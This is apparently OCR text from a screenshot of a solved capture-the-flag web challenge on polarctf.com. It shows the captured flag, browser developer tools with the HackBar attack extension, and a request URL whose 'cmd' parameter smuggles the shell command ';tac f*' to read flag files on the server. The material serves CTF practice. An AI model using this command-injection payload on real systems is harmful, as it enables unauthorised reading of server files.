 www.polarctf.com
?>
$flag = "flag{e44882416c9fa79cc5a6a51e6e19cdbc}";
Elements Console Sources Network Performance Memory Application Lighthouse HackBar superSearchPlusTools Cookie-Editor 1
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING
URL
http://8353bc9b-4066-4af4-ac27-74cbab0ddb90.www.polarctf.com:8090/?id=a[0]=www.polarctf.com&cmd=;tac f*